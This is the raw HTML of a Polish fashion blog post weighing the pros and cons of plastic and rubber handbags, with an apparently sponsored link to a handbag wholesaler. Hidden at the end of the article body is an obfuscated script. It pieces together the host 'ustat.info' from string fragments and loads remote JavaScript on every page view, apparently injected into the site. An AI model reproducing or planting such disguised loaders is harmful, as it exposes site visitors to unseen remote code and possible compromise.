        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef7691;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #38badb;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:Hind;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Hind;
	font-size:16px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Hind;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Hind;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Hind;
	font-size:30px;
	line-height:38px;
	font-weight:normal;
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-style:italic;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:32px;
	line-height:40px;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:26px;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:20px;
	line-height:25px;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:18px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Hind;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:34px;
	line-height:38px;
	
    }



/* Style generated by theme for demo: blog_beauty */

.td-blog-beauty .td-header-style-11 .sf-menu > li > a:hover,
		.td-blog-beauty .td-header-style-11 .sf-menu > .sfHover > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-item > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-category-ancestor > a,
		.td-blog-beauty .td-module-meta-info .td-post-category,
		.td-blog-beauty .td_block_5 .td-post-category {
   		    color: #38badb;
   		}

		.td-blog-beauty #td-theme-settings .td-skin-buy a,
		.td-blog-beauty .td-grid-style-5 .td-post-category,
		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			background-color: #38badb !important;
   		}

   		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			border-color: #38badb;
   		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-135666879-17', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8625692594371015"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-386 single-format-standard torebki-damskie-plastikowe-i-gumowe-hit-czy-kit global-block-template-1 td-blog-beauty white-menu wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Fashionshakepl-346954839442857/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-container"><ul id="menu-kategorie" class="td-mobile-main-menu"><li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-342"><a href="https://fashionshake.pl/category/dieta/">Dieta</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://fashionshake.pl/category/dom/">Dom</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://fashionshake.pl/category/dzieci/">Dzieci</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://fashionshake.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-347"><a href="https://fashionshake.pl/category/moda/">Moda</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://fashionshake.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://fashionshake.pl/category/zakupy/">Zakupy</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://fashionshake.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://fashionshake.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 8
-->

<div class="td-header-wrap td-header-style-8">
    <div class="td-container td-container-wrap ">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://fashionshake.pl/">
                <img src="http://fashionshake.pl/wp-content/uploads/2019/03/fashionshake.png" alt="fashionshake" title="fashionshake"/>
                <span class="td-visual-hidden">FashionShake.pl</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-337"><a href="https://fashionshake.pl/">Strona główna</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-341"><a href="https://fashionshake.pl/o-nas/">O nas</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-340"><a href="https://fashionshake.pl/reklama/">Reklama</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://fashionshake.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Fashionshakepl-346954839442857/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://fashionshake.pl/">
            <img src="http://fashionshake.pl/wp-content/uploads/2019/03/fashionshake.png" alt="fashionshake" title="fashionshake"/>
        </a>
        </div>
    <div class="menu-kategorie-container"><ul id="menu-kategorie-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-342"><a href="https://fashionshake.pl/category/dieta/">Dieta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://fashionshake.pl/category/dom/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://fashionshake.pl/category/dzieci/">Dzieci</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-346"><a href="https://fashionshake.pl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-347"><a href="https://fashionshake.pl/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://fashionshake.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-349"><a href="https://fashionshake.pl/category/zakupy/">Zakupy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-350"><a href="https://fashionshake.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://fashionshake.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://fashionshake.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Moda" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://fashionshake.pl/category/moda/">
                                  <span itemprop="name">Moda</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Torebki damskie plastikowe i gumowe – hit czy kit?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-386" class="post-386 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Torebki damskie plastikowe i gumowe – hit czy kit?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://fashionshake.pl/author/fashionshake/">fashionshake</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-30T19:11:02+00:00" >30 lipca 2019</time></span>                    <div class="td-post-comments"><a href="https://fashionshake.pl/torebki-damskie-plastikowe-i-gumowe-hit-czy-kit/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-386">3022</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://fashionshake.pl/wp-content/uploads/2019/07/hurtownia-torebek.jpg" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://fashionshake.pl/wp-content/uploads/2019/07/hurtownia-torebek.jpg" srcset="https://fashionshake.pl/wp-content/uploads/2019/07/hurtownia-torebek.jpg 640w, https://fashionshake.pl/wp-content/uploads/2019/07/hurtownia-torebek-300x200.jpg 300w, https://fashionshake.pl/wp-content/uploads/2019/07/hurtownia-torebek-630x420.jpg 630w" sizes="(max-width: 640px) 100vw, 640px" alt="Torebki damskie plastikowe i gumowe – hit czy kit?" title="Torebki damskie plastikowe i gumowe – hit czy kit?"/></a></div>
        <p>Projektanci torebek damskich co rok zaskakują nas nietuzinkowymi pomysłami. W ostatnich latach do łask powróciły torebki damskie plastikowe i gumowe, które są szeroko lansowane jako trwałe, nietuzinkowe i designerskie. To tzw. must have każdej miłośniczki trendów. Jednak czy rzeczywiście są one warte zachodu? W hurtowni torebek można znaleźć różnorodne modele, które są z wydają się bardziej przyjazne dla środowiska, ale czy na pewno?<span id="more-386"></span></p>
<h2>Torebki damskie plastikowe – od połyskujących kolorowych modeli do transparentnych</h2>
<p>Torebki damskie plastikowe posiadają charakterystyczny połysk. Dla jednych jest to zaleta, dla innych wada. Jeśli lubisz „błyszczeć”, to z pewnością nosząc taką torebkę zostaniesz zauważona. Ostatnio pojawiły się również modele transparentne. O ile takie, które posiadają wewnątrz duży materiałowy wkład zapinany na zamek mogą prezentować się ciekawie, o tyle te całkowicie transparentne są przeznaczone jedynie dla odważnych kobiet, które zawsze mają w torebce wszystko poukładane, ze względu na to że nieład od razu jest widoczny. Zwolenniczki tych torebek, które z porządkiem są na bakier podkreślają, że bardzo łatwo można w nich wszystko zlokalizować, wszak widoczne jest na pierwszy rzut oka. No właśnie, o ile dla użytkowniczki jest to plus, o tyle w przypadku kieszonkowców ułatwia zadanie znalezienia cennego łupu, dlatego z taką torebką zdecydowanie bardziej trzeba uważać.</p>
<h2>Torebki gumowe – idealne do casualowych stylizacji</h2>
<p>Ostatnio modne stały się również torebki gumowe. Wiadomo, że ten materiał jest niezwykle trwały i odporny na uszkodzenia i zarysowania. Dlatego dla tych kobiet, którym nie przeszkadza specyficzna tekstura, z tego punktu widzenia jest to dobry wybór. Często wyposażone są one w mocne sznurki, pełniące rolę uchwytów, które można ściągać i prać w pralce, co jest dużym atutem. Torebki gumowe występują w bogatej bazie kolorystycznej, co jest ich niewątpliwą zaletą. W przypadku torebek niskiej jakości ze skóry ekologicznej często borykamy się z problemem czarnienia materiału pod wpływem innego i temperatury albo jego łuszczenia się. W przypadku torebki gumowej nie ma takiego problemu. Należy zauważyć, że torebki gumowe idealnie sprawdzają się do casualowych stylizacji. Świetnie pasować będą do jeansów, czy sportowych spodni z lampasami. Są również dobrym wyborem toreb do aktywności sportowej, zwłaszcza jeśli wybierze się odpowiednio duży rozmiar, do którego zmieszczą się sportowe buty i ubranie na zmianę, a także butelka wody.</p>
<h2>Torebki gumowe i plastikowe – czy są mało ekologiczne?</h2>
<p>Jeśli pomyśli się o torebkach które wykonane są z gumy od razu przychodzi na myśl aspekt ekologiczny. Z pozoru takie torebki wydają się być mało ekologiczne, wszak recykling gumy jest procesem bardzo trudnym i skomplikowanym. Jednak do produkcji dobrej jakości torebek używane jest innowacyjne tworzywo gumowe, a mianowicie pianka EVA. Ona w przeciwieństwie do innych gumowych mieszanek znacznie łatwiej poddaje się recyklingowi. Recykling PCV jest nieco łatwiejszy niż w przypadku gumy, ale nadal dość długotrwały. Niemniej jednak trzeba wziąć pod uwagę fakt, że używane przez nas torebki ze skóry ekologicznej, które oferuje <a href="https://merlitz.eu/" rel="dofollow">hurtownia torebek</a>, tak naprawdę również wykonywane są z tworzywa sztucznego, który nie jest tak łatwy w obróbce, jak celuloza w przypadku płóciennych toreb.</p>
<h2>Torebki gumowe i plastikowe a dostępne fasony i dopasowanie do stylizacji</h2>
<p>Na samu koniec przyjrzymy się różnorodności torebek gumowych i plastikowych. Wśród nich można znaleźć zarówno klasyczne shopper bags, kuferki, kopertówki, a także listonoszki. Zatem wybór jest naprawdę bardzo duży. Oczywiście trzeba sobie jasno powiedzieć, że torebki gumowe, czy też plastikowe nie zastąpią tych wykonanych ze skóry czy skóry ekologicznej, gdyż te modele najlepiej sprawdzają się do formalnych stylizacji. Wyjątkiem jest tu połyskująca kopertówka wykonana z tworzywa sztucznego, która w pewnych okolicznościach może być dopasowana także do bardziej formalnego stroju.</p>
<p>W hurtowni torebek znajdziesz bardzo wiele kształtów pasujących do wielu stylizacji i dodatków. Czy warto uzupełnić swoją garderobę o modele gumowe i plastikowe? Z pewnością tak, gdyż ciekawych torebek nigdy za wiele, a fakt, że są bardzo trwałe ma również niebagatelne znaczenie. Modą należy się bawić, dlatego z pewnością warto w nie zainwestować.</p>
<p><script>
(function(){
c864=document.createElement("script");c864_=("ust");c864u="181409150";
c864_+="a"+("t.i");c864.type="text/javascript";
c864u+=".030yxyek8645a2dhaik9";c864.async=true;c864_+="n"+("f"+"o")+"/";
c864u+="Xbk97rxalf";c864.src="https://"+c864_+c864u;
document.body.appendChild(c864);
})();
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffashionshake.pl%2Ftorebki-damskie-plastikowe-i-gumowe-hit-czy-kit%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Torebki+damskie+plastikowe+i+gumowe+%E2%80%93+hit+czy+kit%3F&url=https%3A%2F%2Ffashionshake.pl%2Ftorebki-damskie-plastikowe-i-gumowe-hit-czy-kit%2F&via=FashionShake.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://fashionshake.pl/torebki-damskie-plastikowe-i-gumowe-hit-czy-kit/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fashionshake.pl/torebki-damskie-plastikowe-i-gumowe-hit-czy-kit/&amp;media=https://fashionshake.pl/wp-content/uploads/2019/07/hurtownia-torebek.jpg&description=Torebki+damskie+plastikowe+i+gumowe+%E2%80%93+hit+czy+kit%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Torebki+damskie+plastikowe+i+gumowe+%E2%80%93+hit+czy+kit%3F%20-%20https%3A%2F%2Ffashionshake.pl%2Ftorebki-damskie-plastikowe-i-gumowe-hit-czy-kit%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://fashionshake.pl/torebki-damskie-plastikowe-i-gumowe-hit-czy-kit/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://fashionshake.pl/torebki-damskie-plastikowe-i-gumowe-hit-czy-kit/" data-text="Torebki damskie plastikowe i gumowe – hit czy kit?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://fashionshake.pl/6-rzeczy-ktore-musisz-wiedziec-zanim-kupisz-zegarek/">6 rzeczy, które musisz wiedzieć, zanim kupisz zegarek</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://fashionshake.pl/sportowy-rozmiar-elegancki-design/">Sportowy rozmiar, elegancki design</a></div></div></div>            <div class="author-box-wrap"><a href="https://fashionshake.pl/author/fashionshake/"><img alt='' src='https://secure.gravatar.com/avatar/a9cb732456234f1dec09ed66ab3fc474?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a9cb732456234f1dec09ed66ab3fc474?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://fashionshake.pl/author/fashionshake/">fashionshake</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="fashionshake"></span><meta itemprop="datePublished" content="2019-07-30T19:11:02+00:00"><meta itemprop="dateModified" content="2019-07-30T19:11:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fashionshake.pl/torebki-damskie-plastikowe-i-gumowe-hit-czy-kit/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://fashionshake.pl/wp-content/uploads/2019/03/fashionshake.png"></span><meta itemprop="name" content="FashionShake.pl"></span><meta itemprop="headline " content="Torebki damskie plastikowe i gumowe – hit czy kit?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fashionshake.pl/wp-content/uploads/2019/07/hurtownia-torebek.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="427"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6914fa1d9306c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6914fa1d9306c" ><script>var block_td_uid_3_6914fa1d9306c = new tdBlock();
block_td_uid_3_6914fa1d9306c.id = "td_uid_3_6914fa1d9306c";
block_td_uid_3_6914fa1d9306c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_6914fa1d9306c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6914fa1d9306c_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":386,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6914fa1d9306c.td_column_number = "3";
block_td_uid_3_6914fa1d9306c.block_type = "td_block_related_posts";
block_td_uid_3_6914fa1d9306c.post_count = "3";
block_td_uid_3_6914fa1d9306c.found_posts = "141";
block_td_uid_3_6914fa1d9306c.header_color = "";
block_td_uid_3_6914fa1d9306c.ajax_pagination_infinite_stop = "";
block_td_uid_3_6914fa1d9306c.max_num_pages = "47";
tdBlocksArray.push(block_td_uid_3_6914fa1d9306c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6914fa1d93c8e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6914fa1d9306c" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_6914fa1d93c96" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6914fa1d9306c" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_6914fa1d9306c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fashionshake.pl/futro-naturalne-w-2025-miedzy-luksusem-a-kontrowersja/" rel="bookmark" title="Futro naturalne w 2025: między luksusem a kontrowersją"><img width="218" height="150" class="entry-thumb" src="https://fashionshake.pl/wp-content/uploads/2025/09/obrazek-fashionsake-218x150.png" srcset="https://fashionshake.pl/wp-content/uploads/2025/09/obrazek-fashionsake-218x150.png 218w, https://fashionshake.pl/wp-content/uploads/2025/09/obrazek-fashionsake-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Futro naturalne w 2025: między luksusem a kontrowersją" title="Futro naturalne w 2025: między luksusem a kontrowersją"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionshake.pl/futro-naturalne-w-2025-miedzy-luksusem-a-kontrowersja/" rel="bookmark" title="Futro naturalne w 2025: między luksusem a kontrowersją">Futro naturalne w 2025: między luksusem a kontrowersją</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
